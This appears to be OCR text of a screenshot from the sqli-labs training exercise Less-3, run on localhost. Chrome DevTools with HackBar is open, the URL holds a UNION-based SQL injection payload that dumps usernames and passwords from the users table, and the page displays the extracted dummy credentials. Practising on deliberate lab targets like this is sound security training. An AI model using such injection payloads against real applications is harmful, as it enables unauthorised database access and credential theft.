 Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2admin2,11admin3admin3,12dhak
SQLI DUMB SERIES-3
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/sql/Less-3/?id=0') union select 1,2,(select group_concat(id,username,password) from users)--+